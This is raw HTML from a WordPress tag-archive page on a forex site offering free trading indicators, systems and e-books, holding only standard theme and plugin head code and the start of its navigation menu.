

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/trading-machine/
body_size: 11744
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>trading machine Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/trading-machine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trading machine Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/trading-machine/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/trading-machine/#webpage","url":"https://forexwinners.org/forex/tag/trading-machine/","name":"trading machine Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/trading-machine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/trading-machine/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/trading-machine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"trading machine"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; trading machine Tag Feed" href="https://forexwinners.org/forex/tag/trading-machine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-trading-machine tag-4159 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
